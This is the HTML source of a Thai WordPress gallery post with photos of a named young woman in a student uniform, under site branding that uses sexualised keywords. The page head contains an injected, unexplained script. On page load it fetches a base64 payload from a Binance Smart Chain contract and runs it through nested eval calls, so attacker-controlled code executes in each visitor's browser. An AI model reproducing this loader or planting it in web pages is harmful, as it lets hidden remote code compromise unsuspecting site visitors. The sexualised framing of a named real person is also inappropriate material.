var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hashbar-frontend-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1769208262' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-blocks-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/css/blocks.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/alx-extensions/js/jquery.sharrre.min.js?ver=1.0.1" id="alx-ext-sharrre-js"></script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1769208262" id="hashbar-frontend-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.2.7" id="js-cookie-js"></script>
<link rel="https://api.w.org/" href="https://xn--z3cjakb0c6i.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--z3cjakb0c6i.com/wp-json/wp/v2/posts/2264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--z3cjakb0c6i.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel='shortlink' href='https://xn--z3cjakb0c6i.com/?p=2264' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2F%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587-%25e0%25b9%2584%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25a1%25e0%25b8%25b8%25e0%25b8%2581-cmcafe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2F%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%25b9%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587-%25e0%25b9%2584%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25a1%25e0%25b8%25b8%25e0%25b8%2581-cmcafe%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
				<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12878527;
			var sc_security="c22f9440";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12878527/0/c22f9440/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<link rel="pingback" href="https://xn--z3cjakb0c6i.com/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				color: #8e24aa;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f48fb1; }
</style>
	<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="post-template-default single single-post postid-2264 single-format-standard custom-background has-sidebar no-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="custom-header">
	<div class="custom-header-media">
			</div><!-- .custom-header-media -->
</div><!-- .custom-header -->
	
	<header id="masthead" class="site-header">
		<div class="site-branding">
			<div class="container">
				<div class="site-branding-logo">
									</div><!-- .site-branding-logo -->

				<div class="site-branding-text">
											<p class="site-title"><a href="https://xn--z3cjakb0c6i.com/" rel="home">สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ</a></p>
					
											<p class="site-description">สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่ รูปผู้หญิงน่ารักๆเกาหลี สาวสวยtiktok สาวสวยในไอจี สาวสวยแซ่บ</p>
									</div><!-- .site-branding-text -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation navigation-menu">
			<div class="container">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>					<span class="primary-menu-label">Menu</span>
				</button>

				<ul id="primary-menu" class="nav-menu"><li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3608"><a href="https://xn--z3cjakb0c6i.com/">Home</a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันจันทร์</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/">รวมสาวสวยวันอังคาร</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b8%e0%b8%98/">รวมสาวสวยวันพุธ</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%a4%e0%b8%ab%e0%b8%b1%e0%b8%aa%e0%b8%9a%e0%b8%94%e0%b8%b5/">รวมสาวสวยวันพฤหัสบดี</a></li>
<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a8%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันศุกร์</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันเสาร์</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b9%8c/">รวมสาวสวยวันอาทิตย์</a></li>
</ul>
				<form role="search" method="get" class="search-form" action="https://xn--z3cjakb0c6i.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>			</div><!-- .container -->
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		


<div id="content-wrap" class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="single-post-wrap">
				
<article id="post-2264" class="post-2264 post type-post status-publish format-standard has-post-thumbnail hentry category-10 category-3 category-9 tag-34 tag-41">
	<div class="blog-post-item">
					<div class="featured-image">
				
			<div class="post-thumbnail">
				<img width="768" height="1152" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1-520x780.jpg 520w" sizes="(max-width: 768px) 100vw, 768px" />			</div><!-- .post-thumbnail -->

					</div><!-- .featured-image -->
        
        			<div class="entry-meta">
				<span class="byline"> by: <span class="author vcard"><a class="url fn n" href="https://xn--z3cjakb0c6i.com/author/admin/">admin</a></span></span><span class="posted-on">Posted on: <a href="https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-16T09:51:19+07:00">16/07/2021</time></a></span>			</div><!-- .entry-meta -->			
		
		<div class="entry-container">
	        <header class="entry-header">
				<h1 class="entry-title">คราวนี้มาดูน้อง ไข่มุก cmcafe นิลาวัลย์ เอี่ยมเชื้อสวัสดิ์ ในชุดนักศึกษาน่ารักเบาๆ แต่เห็นรอยยิ้มแล้วละลายไปทั้งหัวใจ เหล่าโอตะไม่ควรพลาดเซตนี้เด็ดขาด</h1>			</header><!-- .entry-header -->

			<div class="entry-content">
				
<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/69447993_2671601659516818_7745060021741813760_o-1-768x1151-1-683x1024.jpg" alt="" class="wp-image-2266" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/69447993_2671601659516818_7745060021741813760_o-1-768x1151-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/69447993_2671601659516818_7745060021741813760_o-1-768x1151-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/69447993_2671601659516818_7745060021741813760_o-1-768x1151-1-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/69447993_2671601659516818_7745060021741813760_o-1-768x1151-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-3-768x1151-1-683x1024.jpg" alt="" class="wp-image-2267" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-3-768x1151-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-3-768x1151-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-3-768x1151-1-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-3-768x1151-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-4-768x1151-1-683x1024.jpg" alt="" class="wp-image-2268" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-4-768x1151-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-4-768x1151-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-4-768x1151-1-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-4-768x1151-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-5-768x1151-1-683x1024.jpg" alt="" class="wp-image-2269" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-5-768x1151-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-5-768x1151-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-5-768x1151-1-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-5-768x1151-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-7-768x1152-1-683x1024.jpg" alt="" class="wp-image-2270" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-7-768x1152-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-7-768x1152-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-7-768x1152-1-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-7-768x1152-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-8-768x1151-1-683x1024.jpg" alt="" class="wp-image-2271" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-8-768x1151-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-8-768x1151-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-8-768x1151-1-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-8-768x1151-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-10-768x1151-1-683x1024.jpg" alt="" class="wp-image-2273" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-10-768x1151-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-10-768x1151-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-10-768x1151-1-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-10-768x1151-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1-683x1024.jpg" alt="" class="wp-image-2275" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1-520x780.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-12-768x1151-1-683x1024.jpg" alt="" class="wp-image-2277" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-12-768x1151-1-683x1024.jpg 683w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-12-768x1151-1-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-12-768x1151-1-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-12-768x1151-1.jpg 768w" sizes="(max-width: 683px) 100vw, 683px" /></figure></div>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
				<span class="cat-links"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">นักเรียนน่ารัก</a> , <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> , <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a></span><span class="tags-links">Tags : <a href="https://xn--z3cjakb0c6i.com/tag/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="tag">นักศึกษาน่ารัก</a>, <a href="https://xn--z3cjakb0c6i.com/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="tag">สาวนักเรียนน่ารัก</a></span><span class="comments-link"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/#respond">Leave a Comment<span class="screen-reader-text"> on คราวนี้มาดูน้อง ไข่มุก cmcafe นิลาวัลย์ เอี่ยมเชื้อสวัสดิ์ ในชุดนักศึกษาน่ารักเบาๆ แต่เห็นรอยยิ้มแล้วละลายไปทั้งหัวใจ เหล่าโอตะไม่ควรพลาดเซตนี้เด็ดขาด</span></a></span>			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .blog-post-item -->
</article><!-- #post-2264 -->
	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
